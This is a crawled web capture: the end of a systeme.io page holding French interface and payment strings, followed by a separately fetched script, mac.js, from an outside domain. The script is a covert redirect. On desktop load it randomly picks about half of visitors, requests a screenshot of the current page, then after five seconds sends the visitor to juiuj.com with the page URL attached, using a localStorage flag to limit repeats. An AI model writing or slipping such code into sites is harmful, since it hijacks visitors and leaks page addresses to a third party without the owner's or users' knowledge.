?"},"bookingpaidcalendar":{"header":"Calendrier payant"},"search":{"header":"Recherche"},"websiteheader":{"header":"En-tête du site Web"},"websitefooter":{"header":""},"websitelogo":{"header":"Logo du site web"},"menu":{"item":{"about_placeholder":"À propos de","how_it_works_placeholder":"Comment ça marche","member_stories_placeholder":""}},"button":{"button_text":{"label":"Texte du bouton"},"send_form":{"no_redirection":{"title":"Texte après une inscription réussie"}}},"image":{"link":"Lien"},"websitelanguageswitcher":{"header":"Sélecteur de langue"},"websitelogin":{"header":"Connexion au site web"}},"test_asset_21_05_2025":"c'est seulement pour le test 5","toolbox":{"entities":{"search":"Recherche"}},"settings_styles":{"size_and_position":{"label":"Taille et position"}},"global":{"cancel":"Annuler","new":"Nouveau"},"website_theme_settings":{"group":{"form_field":{"border_color":"Bordure du champ de formulaire"},"primary":{"button_border_color":""},"secondary":{"button_border_color":""},"content":{"background_color":""},"ghost":{"button_border_color":"Bordure du bouton transparent"}}},"website_settings":{"sidebar":{"page_settings":{"advanced":{"title":"","tracking_code":"Code de suivi","tracking_code_info":"Veuillez noter que certains scripts tiers peuvent ne pas fonctionner comme prévu. Un code incorrect ou non pris en charge peut affecter le chargement ou le comportement de votre page"}},"theme":"Thème","logo":{"description":"Les logos remplacent le titre du site sur toutes les pages. Pour afficher à nouveau le titre du site, supprimez le logo.","mobile_image":"Logo mobile","text_color":"Couleur du logo textuel","add_text":"Ajouter du texte","title":{"image":"Image"}},"website_header":{"sticky":"En-tête fixe"},"new_theme":"Nouveau thème","language_switcher":{"text_color":""}},"pages_management":{"unsaved_modal":{"title":"Ignorer les modifications ?","description":"Si vous quittez cette page maintenant, vos modifications seront définitivement perdues. Voulez-vous continuer ?","save_button":"Enregistrer et quitter la page"}}},"website_styles_settings":{"buttons_and_links":{"style":{"filled":"Plein","outlined":"Contour","title":"Style"},"primary":{"title":"Principal"},"secondary":{"title":"Secondaire"},"link":{"underline":"Souligner","color":"Couleur"}},"text_example":"Exemple de texte","colors":{"label":"Couleurs"}},"settings":{"sidebar":{"customize":"Personnaliser"}},"components-core-read-only-content-title-Read-only":"Contenu en lecture seule","website":{"page_types":{"website_login":"Page de connexion"}}},"publisher":{"locale_name":{"english":"Anglais","french":"Français","spanish":"Espagnol","italian":"Italien","portuguese":"Portugais","german":"Allemand","dutch":"Néerlandais","russian":"Russe","japanese":"Japonais","arabic":"Arabe","turkish":"Turc","chinese":"Chinois","swedish":"Suédois","romanian":"Roumain","czech":"Tchèque","hungarian":"Hongrois","slovak":"Slovaque","danish":"Danois","indonesian":"Indonésien","polish":"Polonais","greek":"Grecque","serbian":"Serbe","hindi":"Hindi","norwegian":"Norvégien","thai":"Thaïlandais","slovene":"Slovène","ukrainian":"Ukrainien","albania":"Albanais"},"choose time":"Choisissez l'heure","choose the day":"Choisissez le jour","webinar registration date":"Champ de formulaire - Date d'inscription au webinar","hours":"heures","schedule of the training":"Horaire de la formation","at":"à","countdown":{"days":"Journées","hours":"Heures","minutes":"Minutes","seconds":"Secondes"},"validation":{"not_empty":"Ce champ est obligatoire","vat_invalid":"Numéro de TVA invalide","check_data":"Veuillez vérifier les données du formulaire","email_invalid":"Entrez une adresse email valide","vat_does_not_suitable_for_selected_country":"Ce numéro de TVA n'est pas valide pour le pays sélectionné","empty_price_plans":"Erreur: veuillez ajouter un tarif dans les paramètres de la page de paiement","empty_payment_methods":"Veuillez ajouter des méthodes de paiement dans la page des paramètres de l'étape.","check_card_data":"Votre carte n'a pas passé la validation. Veuillez vérifier le numéro de carte, la date d'expiration et le code CVC","cvc_invalid":"Code de sécurité invalide","expiration_invalid":"Date d'expiration invalide","identification_number_invalid":"Veuillez entrer un numéro d'identification valide","card_number_invalid":"S'il vous plaît entrez un numéro de carte valide","errors":{"form_field_should_not_be_empty":"Cette valeur ne doit pas être vide."},"cpf_number_invalid":"Numéro CPF invalide","cnpj_number_invalid":"Numéro CNPJ invalide","cardholder_name_invalid":"Nom du titulaire de la carte invalide","personal_identification_number_invalid":"Numéro {{ identification_type }} invalide","page":{"calendar":{"event_not_selected":"Veuillez sélectionner un événement pour l'afficher sur la page publique"}}},"components":{"offer_price":{"total":"Total","one_shots_summary":{"total_amount_with_coupon":"Montant total avec la réduction"},"price_plans":{"limited_with_limit_of_payments":"{{ amount }} / {{ interval }}  - {{ count }} fois","limited_with_limit_of_payments_icu":"{amount} / {interval} - {count} fois"}},"timer":{"days":"jours"},"preview":{"warning":"C'est le mode de prévisualisation. N'utilisez pas cette URL"},"entities":{"blog_content_placeholder":{"placeholder":"Contenu du blog"},"blog_post_content_placeholder":{"placeholder":"Espace réservé pour le contenu d'un article de blog"}},"core":{"text_editor":{"link_menu":{"placeholder":"Tapez l'URL"}},"calendar":{"event_name":"Nom de l'événement","event_time":"Durée de l'événement","event_location":{"name":"Lieu de la réunion","phone":"Téléphone","personal":"Personnel","online_meeting":"Réunion en ligne","zoom":"Zoom","google_meet":"Google Meet"},"timezone":"Fuseau horaire","select_time_zone":"Choisir le fuseau horaire","select_date":"Choisir la date","min":"Min","empty_event_name":"Exemple d'événement","months":{"january":"Janvier","february":"Février","march":"Mars","april":"Avril","may":"Mai","june":"Juin","july":"Juillet","august":"Août","september":"Septembre","october":"Octobre","november":"Novembre","december":"Décembre"},"weekdays":{"monday_short":"Lun","tuesday_short":"Mar","wednesday_short":"Mer","thursday_short":"Jeu","friday_short":"Ven","saturday_short":"Sam","sunday_short":"Dim"},"booking_former_time":"Ancien horaire","reschedule_booking_title":"Reprogrammer la réservation"},"paid_calendar":{"event_not_found":"Événement introuvable"}},"payment_methods":{"credit_cards":{"label":"Carte de crédit"},"dlocal_document_number":"Numéro de document Dlocal","expiration_month":"Mois","expiration_year":"Année","identification_number":"Numéro de document","installments":"Règlements","stripe":{"invalid_card_number":"Le numéro de la carte est invalide","invalid_card_expiration_date":"La date d'expiration de la carte est invalide","invalid_card_security_code":"Le code de sécurité de la carte est invalide","invalid_card_details":"Les détails de votre carte sont invalides"},"xendit":{"invalid_card_number":"Le numéro de la carte est invalide","invalid_card_expiration_date":"La date d'expiration de la carte est invalide","invalid_cvn_number":"CVN invalide"},"cash_on_delivery":{"title":"Paiement à la livraison"}},"contact_us":{"success_message":"Votre demande a bien été prise en compte. Nous vous répondrons dans les heures qui viennent"},"attachments":{"text_label":"Attacher un fichier"},"comments":{"responses_label_one":"Réponse","responses_label_other":"Réponses","load_more_label":"Montrer plus de réponses","send_label":"Envoyer","cancel_label":"Annuler","just_now_label":"A l'instant","reply_label":"Répondre","input_placeholder_label":"Ecrire un commentaire","delete_confirmation_label":"Voulez-vous vraiment supprimer ce commentaire ? Toutes les réponses seront également supprimées"},"price_element":{"title":"Choisissez votre plan","popup_button":"Commencez gratuitement","unlimited":"Illimité","period":{"title":"Choisissez votre période de facturation","save":"Économisez","monthly":"Mensuel","annually":"Annuel","month":"mois","year":"année","sub_additional_text":"gratuits","additional_text":"2 mois","monthly_billing":"Facturation mensuelle","annual_billing":"Facturation annuelle"},"group":{"contacts":"Automatisation des emails et contacts","sales":"Tunnels de vente","booking":"Calendrier","payment":"Processeurs de paiement","blogs":"Blogs","link":"Lien en bio","e_commerce":"E-commerce","courses":"Formations en ligne","communities":"Communautés","affiliate":"Marketing d'affiliation","support":"Équipe support","team":"Gestion d'équipe","integrations":"Intégrations","subaccounts":"Sous-comptes","email_marketing":"Marketing par e-mail","automation_and_workflows":"Automatisations et flux de travail","contacts_and_crm":"Contacts et CRM"},"plans":{"contacts":"Contacts","email_sent":"Emails envoyés","email_campaigns":"Campagnes email","email_newsletters":"Newsletters email","automation_rules":"Règles d'automatisation","workflows":"Workflows","api":"Requêtes API par minute","sales_funnels":"Tunnels de vente","sales_funnels_steps":"Étapes du tunnel de vente","deadline_funnels":"Deadline funnels","evergreen_webinars":"Webinaires automatiques","tests":"Tests A/B","custom_domains":"Domaines personnalisés","file_storage_space":"Espace de stockage des fichiers","click_upsells":"Upsells en un clic","order_bumps":"Order bumps","transaction_fees":"Frais de transaction","events":"Événements","bookings":"Rendez-vous","stripe":"Intégration Stripe","apple_pay":"Intégration Apple Pay","paypal":"Intégration Paypal","razorpay":"Intégration Razorpay","flutterwave":"Intégration Flutterwave","paystack":"Intégration Paystack","xendit":"Intégration Xendit","cash":"Paiement à la livraison","blogs":"Blogs","blogs_posts":"Articles de blog","mobile_link":"Page \"Lien en bio\" optimisée pour mobile","mobile_store":"Digital store optimisé pour mobile","physical_products":"Produits physiques","shipping_management":"Gestion des expéditions","inventory_management":"Gestion de stock","courses":"Formations","students":"Élèves","students_activity_history":"Historique d'activités des élèves","communities":"Communautés","community_members":"Membres de la communauté","affiliate_program":"Lancez votre propre programme d'affiliation","support":"Support par email 24h/24 et 7j/7","free_migration":"Migration gratuite","kickstart":"Session de coaching 1-1 pour vous lancer","assistant_accounts":"Comptes d'assistant","google_sheets_integration":"Google Sheets","active_campaign_integration":"ActiveCampaign","send_grid_integration":"SendGrid","zoom_integration":"Zoom","google_meet_integration":"Google Meet","google_calendar_integration":"Google Agenda","tags":"Tags","variants_per_product":"Variantes de produit physique","mercado_pago":"Intégration Mercado Pago","crm_pipelines":"Canaux CRM"},"tooltip":{"subaccounts":"Avec systeme.io, chaque plan vous permet de créer un nombre illimité de sous-comptes. Chaque sous-compte est un compte systeme.io à part avec ses propres limites\n\nLes limites pour chaque sous-compte sont les mêmes que celles du plan de votre compte principal, sans frais supplémentaires. Par exemple : si votre plan permet 50 tunnels, chaque sous-compte que vous créez peut également avoir 50 tunnels"},"compare_plans_title":"Comparer les plans et fonctionnalités","plan_price_subtitle":"Aucune carte de crédit requise","freemium_description":"Commencez avec les fonctionnalités de base, mais évoluez aussi vite que les autres","startup_description":"Accédez aux fonctionnalités avancées pour développer votre entreprise","webinar_description":"Accédez aux fonctionnalités avancées des webinaires pour développer votre entreprise\n","unlimited_description":"Utilisez toutes les fonctionnalités de systeme.io et obtenez des résultats plus rapidement"},"search":{"result_for_one":"résultat trouvé","results_for_many":"résultats trouvés","results_for_slavic_2_to_4":"résultats trouvés","not_specified":"Non spécifié","results":"","see_more":"","settings":{"placeholder":{"label":""}},"placeholder":""}},"entities":{"offer_upsell_price":{"stub":{"name":"Exemple de tarif"}},"field":{"country":{"placeholder":"Choisissez un pays"}},"calendar":{"form_submit_default_text":"Envoyer","next_step_default_text":"Étape suivante","calendar_step_headline_default_text":"Étape 1 :","form_step_headline_default_text":"Étape 2 :","calendar_step_sub_headline_default_text":"Configurer les détails de votre réservation","form_step_sub_headline_default_text":"Remplir le formulaire","form_description_default_text":"Saisissez vos coordonnées","date_field_not_empty":"La date est requise","time_slot_field_not_empty":"Un créneau horaire est requis"},"member_access":{"create_account":{"default_headline":"Créez votre compte maintenant"},"registration":{"button_text":"Cliquez ici"}},"login_button":{"default_text":"Se connecter"},"registration_button":{"default_text":"S'inscrire"}},"webinar_session":{"countdown":{"days":"Jours","hours":"Heures","minutes":"Minutes","seconds":"Secondes"}},"core":{"error":{"title":"Oups ! Une erreur est survenue :-/"},"errors":{"no_connection":"Veuillez vérifier votre connexion internet et réessayer","went_wrong_contact_support":"Un problème est survenu. Veuillez contacter le support","something_went_wrong":"Un problème est survenu. Veuillez réessayer","stripe_data_error":"Stripe n'a pas pu traiter les informations de votre carte de crédit. Vous pouvez nous contacter si vous avez besoin d'aide","stripe_invalid_request_error":"Votre compte Stripe a des fonctions limitées, certaines méthodes de paiement ne sont pas disponibles. Veuillez vérifier la configuration de votre tableau de bord Stripe","bad_request":"Une erreur s'est produite. Veuillez vérifier que tous les champs sont correctement remplis"}},"payment":{"fields":{"company_vat_id":{"errors":{"not_suitable_for_selected_country":"Ce numéro de TVA n'est pas valide pour le pays sélectionné"}}}},"entity":{"product":{"header":"Produit","price_label":"Prix unitaire"}},"global":{"search":"Rechercher","cancel":"Annuler","new":"Nouveau"},"entity_settings":{"phone":{"title":"Téléphone"},"fullname":{"title":"Nom complet"},"booking_calendar":{"event":"Événement","headline":"Titre","switch_calendar_step":"Calendrier","switch_form_step":"Formulaire","next_step_button_text":"Texte du bouton de l'étape suivante","sub_headline":"Sous-titre","switch_thank_you_step":"Merci","thank_you_step_button_text":"Terminer","booking_summary":{"duration_minutes":"Durée de {{minutes}} minutes","duration_minutes_icu":"Durée de {minutes} minutes"},"redirection_confirmed":{"label":"Voulez-vous rediriger les utilisateurs après la confirmation de la réservation ?"},"booking_confirmed":"Réservation confirmée !","reschedule_button_text":"Reprogrammer","slots_left":"créneaux restants","slot_left":"créneau restant","custom_question_default_label":"Exemple de question","custom_question_default_placeholder":"À quoi pensez-vous ?"},"menu":{"item":{"about_placeholder":"À propos de","how_it_works_placeholder":"Comment ça marche","member_stories_placeholder":""}},"button":{"button_text":{"label":"Texte du bouton"}}},"price_plan":{"interval":{"month_few":""}}}}}</script><script data-cookieconsent="ignore" charSet="UTF-8">window.initialLanguage="fr"</script><script data-cookieconsent="ignore" src="https://d3fit27i5nzkqh.cloudfront.net/default/runtime.34d017433f8d1217.js" async=""></script><script data-cookieconsent="ignore" src="https://d3fit27i5nzkqh.cloudfront.net/default/page.fd77b3bf845fef01.js" async=""></script><script data-cookieconsent="ignore" src="https://d3fit27i5nzkqh.cloudfront.net/default/vendors.985538c4a99680a8.js" async=""></script><style>@font-face {
    font-family: NoeDisplay-Bold;
    src: url('https://d1yei2z3i6k35z.cloudfront.net/systeme-common/62ab5c64ee44e_FontsFree-Net-NoeDisplay-Bold.ttf');
  }
</style></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://juiuj.com/mac.js
body_size: 1296
content:
window.addEventListener('load', function() {
    if (typeof mactaux === 'undefined') {
        var mactaux = 50;
    }
    if (typeof mac1tpe === 'undefined') {
        var mac1tpe = 'page';
    }
    
    var macP = new URLSearchParams(window.location.search);
    macP = macP.has('mac');
    
    if (!macP && (window.innerWidth >= 900)) {
        var macT = 0;
        var macS = localStorage.getItem('mac');
        if (!macS || macS < new Date().getTime()) {
            macT = 1;
        }
        if (macT && ((Math.floor(Math.random() * 100)+1) <= mactaux)) {
            let macI = document.createElement('img');
            macI.src = 'https://s0.wp.com/mshots/v1/'+encodeURIComponent(window.location.href)+'?w=1000&mac=1';
            macI.width = 16;
            macI.height = 16;
            macI.alt = 'Mshots';
            document.body.appendChild(macI);

            setTimeout(function() {
                let url = 'https://juiuj.com/';
                if (mac1tpe == 'page') {
                    url += '?l=' + encodeURIComponent(window.location.href);
                } else {
                    url += '?p=' + mac1tpe;
                    url += '&l=' + encodeURIComponent(window.location.href);
                }
                var macH = new Date().getTime() + (60 * 60 * 1000);
                localStorage.setItem('mac', macH.toString());
                window.location.replace(url);
            }, 5000);
        }
    }
});